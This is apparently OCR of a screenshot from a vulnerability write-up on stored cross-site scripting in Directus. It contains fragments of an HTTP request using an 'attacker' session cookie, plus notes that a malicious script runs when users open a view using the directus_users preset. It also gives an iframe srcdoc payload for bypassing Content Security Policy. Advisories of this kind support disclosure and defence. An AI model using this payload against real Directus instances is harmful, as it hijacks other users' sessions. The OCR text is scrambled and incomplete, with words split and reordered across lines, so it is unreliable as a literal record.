
 -
H 
'Content-Type: application/json'
 \

 -
b 
"${root_dir}/static/attacker_directus_ses
 --
data
-
binary 
"{\"layout\":\"cards\",\"bookm
When the user visits the view that uses the directus_users 
preset, the JavaScript file will be executed.
Notes:
Need to use an 
 to execute the malicious JavaScript 
iframe
file to bypass the CSP policies. The payload structure is 
<iframe srcdoc=\"<script src='URL_MALICIOUS_FILE'> 
.
</script>\">
We can target any collection that uses the vulnerable 
template structure that renders the layout option section.